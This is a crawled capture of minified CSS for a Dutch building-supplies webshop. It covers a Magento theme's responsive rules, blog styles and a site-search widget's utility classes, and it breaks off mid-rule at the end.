h3{font-size:25px}.main-collection .box,.product-image-photo{width:100%}.testimonial_text{width:80%}.cart-table td{padding:10px}.custom-product .item .products-textlink{text-align:center;padding-top:10px}.custom-product ul.magictabs{margin-top:10px}.products-list .images-container,.products-list .item .products-textlink{width:100%}.products-list .item .products-textlink{padding:10px 0 0}.products-list .product-shop{padding-top:10px}.category-products .products-grid .item.col-mobile-12{padding-left:10px;padding-right:10px}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin:0 20px 0 0}.product.data.items>.item.content{float:none;margin:0}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin:0 20px 0 0}.product.data.items>.item.title>.switch,.product.data.items>.item.title{width:100%;display:block;float:none}.box-content{clear:both;position:relative}.toggle-content{display:none}.toggle-content.visible{display:block}.box-content .toggle-tab.mobile{padding:5px 10px;top:0;width:auto}.box-content .toggle-tab:before{content:"\f067";font-family:FontAwesome}.box-content.toggle-visible .toggle-tab:before{content:"\f068";font-family:FontAwesome}}@media(max-width:360px){.menu-mobile span.action:after{display:none}.header-search .form-search{width:calc(100% - 117px)}.header-search .form-search{width:calc(100% - 90px)}.category-products .products-grid>li{width:100%}.alo-blog .slick-slider .slick-next,.alo-blog .slick-slider .slick-prev{top:35%}.data.table .custom-qty{width:40px}.content-1-trendy-product{margin-top:20px}.content-1-trendy-product .content-products{margin-bottom:20px}button#product-addtocart-button{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:479px){.modes{float:left}.limiter{margin-bottom:10px;margin-left:5px;margin-right:10px}.sorter-label,.limiter .label{padding:0 5px 0 0}.limiter-text{display:none}}@media only screen and (min-width:320px) and (max-width:480px){.checkout-cart-index .col-main .page-title h1,.checkout-cart-index .col-main .page-title h2{float:none;text-align:center}.col2-set,.col2-set2{float:none;width:100%;margin-bottom:10px}.account-login .col2-set,.account-login .col2-set2{float:none;width:100%;margin-bottom:10px}.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2{float:none;width:100%;margin-bottom:10px}.my-wishlist .buttons-set{text-align:center;padding:20px 0 0}.my-wishlist thead.hidden-phone{display:none}a.btn-edit,a.btn-remove{margin:0 auto;float:none}.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float:left;margin:0 5px 0 0}.footer .store-switcher{margin:0}#toPopup{left:18%;top:10%}.box-support ul li{margin-top:10px}.box-up-sell{margin-bottom:15px}}@media only screen and (min-width:240px) and (max-width:320px){.block .block-title strong span,.footer h3,.account-login .content h2,.block-footer-top .footer h3 span,.block-related .block-title h3 span,.box-up-sell .block-title h3 span,.crosssell h3 span,.block .block-title strong span,.account-login .content h2{font-size:12px}.footer .store-switcher{margin:0}.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{display:inline-block;float:none!important;padding:5px 0;border:0;text-align:left}#products-list .item .product-shop{margin-top:20px}#popup-newsletter{width:280px!important}.product-view .product-shop .add-to-links a{margin-bottom:10px;display:inline-block}#toPopup{left:3%}.box-up-sell{margin-bottom:15px}.product-shop .ratings .rating-links{margin:10px 0}.testimonials .title-name{font-size:11px}.alo-blog .blog_short_text{padding:0 0 0 20px}.post-date{margin-bottom:15px}.block-subscribe input.input-text{width:100%}.block-subscribe .actions button.button{margin-top:10px;margin-left:0}}@media only screen and (min-width:240px) and (max-width:319px){.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width:100%;text-align:left}}@media only screen and (min-width:1200px) and (max-width:1550px){.lijst-box .box-content ul{margin-top:0;margin-bottom:0}.lijst-box .box-content ul li{padding-top:7px;padding-bottom:7px}}@media(min-width:1550px){.container,.blog-page .breadcrumbs{max-width:1500px}.box-content .__fbcw__widget.__fbcw__widget--small{width:400px!important;min-width:200px!important}}#popup-newsletter{width:unset!important}@media only screen and (max-width:850px){.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{width:90%!important;top:50%;position:absolute}}@media(max-width:767px){.modal-popup.modal-slide.popup-newsletter{left:10%!important}}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom.css
body_size: 214
content:
.hidden_desktop{display:none}.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{background-color:initial;color:inherit!important}.vmagicmenu .block-vmagicmenu-content .all-cat span{border:none}.vmagicmenu .level0.hasChild .level-top:after{padding-right:15px}.block-recent-posts .item a.post-read-more{font-size:13px}.block-recent-posts .item a.post-read-more:hover{color:inherit}.bundle-options-container .product-options-wrapper{width:100%!important}.page-layout-2columns-right .sidebar-main{margin-right:-15px!important}.checkout-index-index .header-content .header-main .main-search,.checkout-index-index .header-content .header-main .main-right .content-cart,.checkout-index-index .header-content .header-main .main-right .account,.checkout-index-index .header-content .nav-sections .magicmenu{display:none}.go-product{text-align:center;margin:20px 0}.go-product a{background-color:rgba(244,195,65,.9);padding:10px 60px;text-align:center;font-size:14px;font-weight:600;text-transform:uppercase}.go-product a:hover{color:#fff;background-color:#000}@media(min-width:1200px){.checkout-index-index .header-content .header-main .main-right{width:83.33333333333333%}}@media(max-width:420px){.go-product a{padding:10px 40px}}@media(max-width:340px){.go-product a{padding:10px 30px}}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/default.css
body_size: -196
content:
.alothemes{display:block}.fotorama--fullscreen .zoomImg{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css
body_size: 304
content:
.cms-static-blog .block-content.lazy{display:none}.cms-static-blog .block-content.lazy.slick-slider{display:block}.cms-index-index .alo-blog{margin:0 0 45px}.cms-static-blog .block-content{margin-top:40px}.cms-static-blog .block-title{text-align:center}.cms-static-blog .block-title strong{color:#2a2a2a;display:inline-block;font-size:22px;font-weight:700;line-height:40px;position:relative;text-transform:uppercase;margin:0}.cms-static-blog .block-title strong:before{background-color:#2a2a2a;bottom:-11px;content:"";height:2px;left:calc(50% - 10px);position:absolute;width:20px}.alo-blog .block-recent-posts .block-title{border-bottom:1px solid #eaeaea;height:40px;line-height:40px;margin:0 0 30px;position:relative}.alo-blog .block-recent-posts .block-title strong{border-bottom:3px solid #958457;color:#333;font-size:16px;margin:0;padding:0 12px 9px;text-transform:uppercase;font-weight:700}.blog_short_text{padding:27px 0 0}.blog_short_text .post-item-link{text-transform:uppercase;font-weight:700;color:#000}.post-posed-date{padding:0;position:relative}.post-posed-date span{font-size:13px;color:#919191;padding:0;font-weight:400}.post-info .post-read-more{display:block;font-weight:300;padding:0;font-size:13px}.post-read-more .fa{padding-left:5px;display:none}.alo-blog .post-description{border:1px solid #eaeaea;text-align:left}.alo-blog .slick-arrow{top:-50px;border:0}.alo-blog .slick-next{right:15px}.alo-blog .slick-prev{right:45px;left:auto}.post-view .related .slick-next{right:8px}.post-view .related .slick-prev{right:38px;left:auto}.post-view .related .slick-arrow{top:-30px}.post-view .related .block .title{margin-bottom:20px}

--- FILE ---
content_type: text/css
request_url: https://assets.spotlersearch.com/custom/client-templates/bc77d669-841b-4d0c-9382-1d267796dcdb/styles/20250227102008.min.css
body_size: 6347
content:
.sqr-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.sqr-pointer-events-none{pointer-events:none}.sqr-fixed{position:fixed}.\!sqr-absolute{position:absolute!important}.sqr-absolute{position:absolute}.sqr-relative{position:relative}.sqr-sticky{position:sticky}.sqr-inset-0{inset:0}.sqr-inset-4{inset:1rem}.sqr-inset-y-0{bottom:0;top:0}.sqr-left-0{left:0}.sqr-right-0{right:0}.sqr-top-0{top:0}.sqr-top-1\/2{top:50%}.sqr-z-10{z-index:10}.sqr-z-\[9999\]{z-index:9999}.\!-sqr-m-px{margin:-1px!important}.sqr-m-0{margin:0}.sqr-m-4{margin:1rem}.sqr-m-auto{margin:auto}.sqr-mx-2{margin-left:.5rem;margin-right:.5rem}.sqr-mx-auto{margin-left:auto;margin-right:auto}.sqr-my-1{margin-bottom:.25rem;margin-top:.25rem}.sqr-my-2{margin-bottom:.5rem;margin-top:.5rem}.sqr-my-3{margin-bottom:.75rem;margin-top:.75rem}.sqr-my-4{margin-bottom:1rem;margin-top:1rem}.-sqr-mt-8{margin-top:-2rem}.sqr-mb-2{margin-bottom:.5rem}.sqr-mb-2\.5{margin-bottom:.625rem}.sqr-mb-3{margin-bottom:.75rem}.sqr-mb-4{margin-bottom:1rem}.sqr-mb-6{margin-bottom:1.5rem}.sqr-mb-8{margin-bottom:2rem}.sqr-ml-2{margin-left:.5rem}.sqr-ml-3{margin-left:.75rem}.sqr-ml-6{margin-left:1.5rem}.sqr-ml-auto{margin-left:auto}.sqr-mr-2{margin-right:.5rem}.sqr-mr-3{margin-right:.75rem}.sqr-mt-6{margin-top:1.5rem}.sqr-block{display:block}.sqr-flex{display:flex}.sqr-inline-flex{display:inline-flex}.sqr-grid{display:grid}.sqr-hidden{display:none}.\!sqr-h-px{height:1px!important}.sqr-h-1{height:.25rem}.sqr-h-10{height:2.5rem}.sqr-h-2{height:.5rem}.sqr-h-2\.5{height:.625rem}.sqr-h-3{height:.75rem}.sqr-h-3\.5{height:.875rem}.sqr-h-4{height:1rem}.sqr-h-48{height:12rem}.sqr-h-5{height:1.25rem}.sqr-h-6{height:1.5rem}.sqr-h-8{height:2rem}.sqr-h-full{height:100%}.sqr-max-h-screen{max-height:100vh}.\!sqr-w-px{width:1px!important}.sqr-w-1\/3{width:33.333333%}.sqr-w-10{width:2.5rem}.sqr-w-3{width:.75rem}.sqr-w-3\.5{width:.875rem}.sqr-w-3\/4{width:75%}.sqr-w-4{width:1rem}.sqr-w-40{width:10rem}.sqr-w-5{width:1.25rem}.sqr-w-6{width:1.5rem}.sqr-w-8{width:2rem}.sqr-w-\[350px\]{width:350px}.sqr-w-full{width:100%}.sqr-min-w-full{min-width:100%}.sqr-min-w-max{min-width:-moz-max-content;min-width:max-content}.sqr-shrink-0{flex-shrink:0}@keyframes sqr-pulse{50%{opacity:.5}}.sqr-animate-pulse{animation:sqr-pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes sqr-spin{to{transform:rotate(1turn)}}.sqr-animate-spin{animation:sqr-spin 1s linear infinite}.sqr-cursor-pointer{cursor:pointer}.sqr-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.sqr-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sqr-flex-col{flex-direction:column}.sqr-items-center{align-items:center}.sqr-justify-center{justify-content:center}.sqr-justify-between{justify-content:space-between}.sqr-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.sqr-gap-y-10{row-gap:2.5rem}.sqr-space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.sqr-divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.sqr-divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(229 231 235/var(--tw-divide-opacity))}.\!sqr-overflow-hidden{overflow:hidden!important}.sqr-overflow-hidden{overflow:hidden}.sqr-overflow-x-auto{overflow-x:auto}.sqr-overflow-y-auto{overflow-y:auto}.\!sqr-whitespace-nowrap{white-space:nowrap!important}.sqr-whitespace-nowrap{white-space:nowrap}.sqr-rounded{border-radius:.25rem}.sqr-rounded-full{border-radius:9999px}.sqr-rounded-lg{border-radius:.5rem}.sqr-rounded-sm{border-radius:.125rem}.\!sqr-border-0{border-width:0!important}.sqr-border{border-width:1px}.sqr-border-0{border-width:0}.sqr-border-4{border-width:4px}.sqr-border-b{border-bottom-width:1px}.sqr-border-solid{border-style:solid}.sqr-border-none{border-style:none}.sqr-border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.sqr-border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.sqr-border-t-transparent{border-top-color:transparent}.sqr-bg-\[\#d1d0cc\]{--tw-bg-opacity:1;background-color:rgb(209 208 204/var(--tw-bg-opacity))}.sqr-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.sqr-bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.sqr-bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.sqr-bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.sqr-bg-transparent{background-color:transparent}.sqr-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\!sqr-p-0{padding:0!important}.sqr-p-0{padding:0}.sqr-p-0\.5{padding:.125rem}.sqr-p-1{padding:.25rem}.sqr-p-1\.5{padding:.375rem}.sqr-p-2{padding:.5rem}.sqr-p-2\.5{padding:.625rem}.sqr-p-3{padding:.75rem}.sqr-p-4{padding:1rem}.sqr-p-6{padding:1.5rem}.sqr-px-1{padding-left:.25rem;padding-right:.25rem}.sqr-px-2{padding-left:.5rem;padding-right:.5rem}.sqr-px-2\.5{padding-left:.625rem;padding-right:.625rem}.sqr-px-4{padding-left:1rem;padding-right:1rem}.sqr-py-0{padding-bottom:0;padding-top:0}.sqr-py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.sqr-py-1{padding-bottom:.25rem;padding-top:.25rem}.sqr-py-2{padding-bottom:.5rem;padding-top:.5rem}.sqr-pb-4{padding-bottom:1rem}.sqr-pl-2{padding-left:.5rem}.sqr-pl-2\.5{padding-left:.625rem}.sqr-pl-8{padding-left:2rem}.sqr-pr-2{padding-right:.5rem}.sqr-pt-1{padding-top:.25rem}.sqr-pt-3{padding-top:.75rem}.sqr-text-center{text-align:center}.sqr-text-right{text-align:right}.sqr-font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.sqr-text-2xl{font-size:1.5rem;line-height:2rem}.sqr-text-size-facet-label,.sqr-text-size-facet-toggle,.sqr-text-size-facet-value{font-size:13px;line-height:1.5}.sqr-font-bold{font-weight:700}.sqr-font-normal{font-weight:400}.sqr-italic{font-style:italic}.sqr-text-color-facet-label{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.sqr-text-color-facet-toggle{--tw-text-opacity:1;color:rgb(244 195 65/var(--tw-text-opacity))}.sqr-text-color-facet-value,.sqr-text-color-result-title{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.sqr-text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.sqr-text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.sqr-text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.sqr-text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.sqr-text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.sqr-text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity))}.sqr-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.sqr-underline{text-decoration-line:underline}.sqr-line-through{text-decoration-line:line-through}.sqr-no-underline{text-decoration-line:none}.sqr-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sqr-outline-none{outline:2px solid transparent;outline-offset:2px}.\!\[clip\:sqr-rect\(0\2c 0\2c 0\2c 0\)\]{clip:sqr-rect(0,0,0,0)!important}.\[overflow-wrap\:anywhere\]{overflow-wrap:anywhere}.hover\:sqr-underline:hover{text-decoration-line:underline}.focus\:sqr-ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(99 102 241/var(--tw-ring-opacity))}.disabled\:sqr-opacity-50:disabled{opacity:.5}.sqr-group.sqr-active .group-\[\.sqr-active\]\:sqr-rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:768px){.tablet\:sqr-block{display:block}.tablet\:sqr-hidden{display:none}.tablet\:sqr-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.min-\[768px\]\:sqr-block{display:block}}@media (min-width:975px){.desktop\:sqr-block{display:block}.desktop\:sqr-hidden{display:none}.desktop\:sqr-min-w-\[1024px\]{min-width:1024px}.desktop\:sqr-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}
@charset "UTF-8";.sqrStock{display:none!important}.SooqrHide{display:none!important}.sqrOverflow{overflow:unset!important}.spotlerSearchContainer{background-color:#fff;max-width:1500px;margin:0 auto}.spotlerSearchContainer *{font-family:"akagi-pro",Segoe UI,"Helvetica Neue",Arial,sans-serif;box-sizing:border-box}.spotlerSearchContainer h2{font-size:16px;color:#000}.spotlerSearchContainer h3{font-size:15px;color:#000}.spotlerSearchContainer button{text-align:unset;border:unset;padding:unset;font-size:unset}.spotlerSearchContainer button:hover,.spotlerSearchContainer button::selection,.spotlerSearchContainer button:focus{border:unset}@media screen and (min-width:768px){.spotlerSearchContainer .spotlerSearchContainerWrap{display:grid;grid-template-columns:310px calc(100% - 310px)}}.spotlerSearchContainer .sqrViewMore{font-size:15px;color:#000;background-color:#f4c341;width:80%;margin:0 auto;padding:10px;text-align:center;font-weight:700}.spotlerSearchContainer .sqrViewMore:hover{background-color:#000;color:#f4c341}.spotlerSearchContainer .sqrCloseButton{color:#000;display:flex}.spotlerSearchContainer .sqrCloseButton span{font-size:15px}.spotlerSearchContainer .sqrCloseButton svg{position:relative;top:2px;height:17px;width:17px}.spotlerSearchContainer .sqrFilters{position:sticky;top:65px;overflow:auto;height:calc(100vh - 65px)}.spotlerSearchContainer .sqrOptions{display:flex;width:100%;position:sticky;top:0;padding:20px 20px 10px;background-color:#fff;z-index:12}@media screen and (max-width:767px){.spotlerSearchContainer .sqrOptions{padding:5px 10px;flex-direction:column-reverse}.spotlerSearchContainer .sqrOptions .sqrCloseButton{height:36px;border:1px solid #E2E2E2;border-radius:4px;color:#000;display:flex;align-items:center;font-size:12px;font-weight:400;padding:0 10px}.spotlerSearchContainer .sqrOptions .sqrCloseButton svg{color:#000;top:-1px}.spotlerSearchContainer .sqrOptions .sqrShowFilters,.spotlerSearchContainer .sqrOptions .sqrShowResults{height:36px;border:1px solid #E2E2E2;border-radius:4px;color:#000;display:flex;align-items:center;font-size:12px;font-weight:400;padding:0 10px;cursor:pointer}.spotlerSearchContainer .sqrOptions .sqrShowFilters:before,.spotlerSearchContainer .sqrOptions .sqrShowResults:before{width:24px;height:24px;background:url("data:image/svg+xml,%3Csvg width='19' height='16' viewBox='0 0 19 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.7845 2.27186H7.07543C6.78101 1.39741 5.9539 0.765625 4.98143 0.765625C4.00896 0.765625 3.18185 1.39741 2.88743 2.27186H1.21582C0.827508 2.27186 0.512695 2.58667 0.512695 2.97498C0.512695 3.3633 0.827508 3.67811 1.21582 3.67811H2.88748C3.1819 4.55256 4.00901 5.18434 4.98148 5.18434C5.95395 5.18434 6.78105 4.55256 7.07548 3.67811H17.7846C18.1729 3.67811 18.4877 3.3633 18.4877 2.97498C18.4877 2.58667 18.1729 2.27186 17.7845 2.27186ZM4.98143 3.77809C4.5386 3.77809 4.17832 3.41781 4.17832 2.97498C4.17832 2.53216 4.5386 2.17188 4.98143 2.17188C5.42426 2.17188 5.78454 2.53216 5.78454 2.97498C5.78454 3.41781 5.42426 3.77809 4.98143 3.77809Z' fill='%23000000'/%3E%3Cpath d='M17.7845 7.29676H16.1129C15.8185 6.42231 14.9913 5.79053 14.0189 5.79053C13.0465 5.79053 12.2194 6.42231 11.9249 7.29676H1.21582C0.827508 7.29676 0.512695 7.61157 0.512695 7.99989C0.512695 8.3882 0.827508 8.70301 1.21582 8.70301H11.9249C12.2194 9.57746 13.0465 10.2092 14.0189 10.2092C14.9914 10.2092 15.8185 9.57746 16.1129 8.70301H17.7846C18.1729 8.70301 18.4877 8.3882 18.4877 7.99989C18.4877 7.61157 18.1729 7.29676 17.7845 7.29676ZM14.0189 8.803C13.5761 8.803 13.2158 8.44271 13.2158 7.99989C13.2158 7.55706 13.5761 7.19678 14.0189 7.19678C14.4618 7.19678 14.822 7.55706 14.822 7.99989C14.822 8.44271 14.4618 8.803 14.0189 8.803Z' fill='%23000000'/%3E%3Cpath d='M17.7845 12.3217H10.0879C9.79352 11.4472 8.96641 10.8154 7.99395 10.8154C7.02148 10.8154 6.19437 11.4472 5.89995 12.3217H1.21582C0.827508 12.3217 0.512695 12.6365 0.512695 13.0248C0.512695 13.4131 0.827508 13.7279 1.21582 13.7279H5.89995C6.19437 14.6024 7.02148 15.2341 7.99395 15.2341C8.96641 15.2341 9.79352 14.6024 10.0879 13.7279H17.7846C18.1729 13.7279 18.4877 13.4131 18.4877 13.0248C18.4877 12.6365 18.1729 12.3217 17.7845 12.3217ZM7.99395 13.8279C7.55112 13.8279 7.19084 13.4677 7.19084 13.0248C7.19084 12.582 7.55112 12.2217 7.99395 12.2217C8.43677 12.2217 8.79705 12.582 8.79705 13.0248C8.79705 13.4676 8.43677 13.8279 7.99395 13.8279Z' fill='%23000000'/%3E%3C/svg%3E%0A") left center no-repeat;background-size:auto;background-size:18px;content:"";cursor:pointer}.spotlerSearchContainer .sqrOptions .sqrShowFilters.sqr-hidden,.spotlerSearchContainer .sqrOptions .sqrShowResults.sqr-hidden{display:none}}@media screen and (min-width:768px){.spotlerSearchContainer .sqrOptions .sqrShowFilters,.spotlerSearchContainer .sqrOptions .sqrShowResults{display:none}}.spotlerSearchContainer .sqrOptions .sqrOptionsRight{width:100%;display:flex;align-items:center;justify-content:space-between}@media screen and (max-width:767px){.spotlerSearchContainer .sqrOptions .sqrOptionsRight{width:100%}}.spotlerSearchContainer .sqrOptions .sqrOptionsRight .sqrResultsCount{font-size:13px;font-weight:700;color:#949494}@media screen and (max-width:767px){.spotlerSearchContainer .sqrOptions .sqrOptionsRight .sqrResultsCount{display:none}}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"]>button{display:none}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] .sqr-pt-3{padding:unset}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]:hover{background-color:#000}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]:hover span{background-color:#fff;color:#000;cursor:pointer}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]:hover label{color:#fff;cursor:pointer}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item].sqrActive{background:#000}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item].sqrActive label{color:#fff}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]{cursor:pointer;font-weight:600;margin:unset;border:1px solid #E2E2E2;border-radius:4px;margin-right:10px;padding:5px 5px 5px 0}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item] input{display:none}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item] label{margin-right:10px}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item] span{background:#000;color:#fff;font-size:12px}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] .sqr-space-y-2{display:flex}@media screen and (max-width:767px){.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] .sqr-space-y-2{column-gap:10px;padding:unset}.spotlerSearchContainer .sqrOptions [data-sqr-filter-id="208976"] [data-sqr-filter-item]{width:50%;margin:unset}}.spotlerSearchContainer #sqrTopFilters{display:flex;align-items:center;column-gap:5px}.spotlerSearchContainer #sqrTopFilters .sqrTopFilterHeader{white-space:nowrap}@media screen and (max-width:767px){.spotlerSearchContainer #sqrTopFilters{width:100%}.spotlerSearchContainer #sqrTopFilters .sqrTopFilterHeader{display:none}.spotlerSearchContainer #sqrTopFilters [data-sqr-filter]{width:100%}}.spotlerSearchContainer #sqrTopFilters label{text-transform:capitalize;white-space:nowrap}.spotlerSearchContainer .sqrSort select{height:unset;padding:5px;border-radius:4px;margin-top:5px;color:#000;width:100%;border:1px solid #E2E2E2}.spotlerSearchContainer .sqrFilters{padding:0 10px 10px}@media screen and (max-width:767px){.spotlerSearchContainer .sqrFilters{width:100%}}@media screen and (min-width:768px){.spotlerSearchContainer .sqrFilters{width:300px}}.spotlerSearchContainer .sqrFilters h2{margin-top:10px;background:#000;color:#fff;font-weight:700;padding:10px;margin-bottom:15px}.spotlerSearchContainer .sqrFilters [data-sqr-filter]{padding:10px 0 15px;border-bottom:1px dashed #E2E2E2}.spotlerSearchContainer .sqrFilters [data-sqr-filter]:last-of-type{border-bottom:unset}.spotlerSearchContainer .sqrFilters [data-sqr-filter]>div{margin-top:10px}.spotlerSearchContainer .sqrFilters [data-sqr-filter] [data-sqr-filter-item] label{font-size:12px;color:#000;margin-bottom:unset}.spotlerSearchContainer .sqrFilters [data-sqr-filter] [data-sqr-filter-item] span{font-size:12px;border:1px solid #E2E2E2;background:#fff;color:#000}.spotlerSearchContainer .sqrFilters [data-sqr-filter] input[type="checkbox"],.spotlerSearchContainer .sqrFilters [data-sqr-filter] input[type="radio"]{margin:unset;position:unset;top:unset;width:20px;height:20px;border:1px solid #000}.spotlerSearchContainer .sqrFilters [data-sqr-filter] input[type="checkbox"]:checked,.spotlerSearchContainer .sqrFilters [data-sqr-filter] input[type="radio"]:checked{filter:grayscale(1) contrast(2)}.spotlerSearchContainer .sqrFilters .sqrShowMore{font-size:13px;font-weight:unset;color:#000;display:flex;align-items:center;column-gap:10px;margin:10px 0}.spotlerSearchContainer .sqrFilters .sqrShowMore svg{height:13px;width:13px;color:#000}.spotlerSearchContainer .sqrResults{display:flex;flex-wrap:wrap}.spotlerSearchContainer .sqrResultItem{display:flex;flex-direction:column;justify-content:space-between;padding:30px 20px 20px;border:1px solid #E2E2E2;margin:10px;width:calc(100% / 2 - 20px);min-height:250px}@media screen and (min-width:1024px){.spotlerSearchContainer .sqrResultItem{width:calc(100% / 3 - 20px)}}@media screen and (min-width:1200px){.spotlerSearchContainer .sqrResultItem{width:calc(100% / 4 - 20px)}}.spotlerSearchContainer .sqrItemTop{min-height:150px;height:150px;display:flex;align-items:center;align-self:center;background:#fff;aspect-ratio:1;margin-bottom:10px}.spotlerSearchContainer .sqrItemTop img{object-fit:contain;width:100%}.spotlerSearchContainer .sqrContents{margin:5px 0;font-size:12px}.spotlerSearchContainer .sqrItemBottom{height:100%;display:flex;flex-direction:column;justify-content:space-between}.spotlerSearchContainer .sqrItemBottom h3{color:#000;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:60px}.spotlerSearchContainer .sqrItemBottom h3 a{color:#000}.spotlerSearchContainer .sqrSubject{font-size:12px;font-style:italic;margin:5px 0}.spotlerSearchContainer .sqrSubject span{color:#000}.spotlerSearchContainer .sqrInfo{display:inline-block;margin-top:15px}.spotlerSearchContainer .sqrOrderContainer{display:grid;row-gap:10px;margin-top:10px}.spotlerSearchContainer .sqrPriceBox{margin:10px 0}.spotlerSearchContainer .sqrPrice{color:#000;font-size:14px;line-height:normal;white-space:nowrap;width:fit-content}.spotlerSearchContainer .sqrNormalPrice{color:#949494;font-size:12px;text-decoration:line-through}.spotlerSearchContainer .sqrDiscountedPrice{color:#000}.spotlerSearchContainer form.sqrAddToCart{z-index:1}.spotlerSearchContainer .action.success,.spotlerSearchContainer .action.tocart{background-image:none;background:#f4c341;color:#fff;cursor:pointer;display:inline-flex;font-family:"Alegreya Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:11px 16px;font-size:16px;line-height:1;flex-direction:row-reverse;align-items:center;justify-content:center;box-sizing:border-box;vertical-align:middle}.spotlerSearchContainer .action.success.sqrDisabled,.spotlerSearchContainer .action.tocart.sqrDisabled{pointer-events:none;filter:grayscale(1);opacity:.5}.spotlerSearchContainer .action.success:before,.spotlerSearchContainer .action.tocart:before{font-weight:900!important;font-weight:400;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;content:"";margin:0}.spotlerSearchContainer a.action.tocart.sqrNoStock:before{content:unset}.spotlerSearchContainer a.action.tocart.sqrNoStock svg{height:16px;width:16px}.spotlerSearchContainer .sqrStock{display:flex;align-items:center;column-gap:10px}.spotlerSearchContainer .sqrStock span{height:16px;width:16px;border-radius:10px;display:block}.spotlerSearchContainer .sqrStock.sqrInStock span{background:green}.spotlerSearchContainer 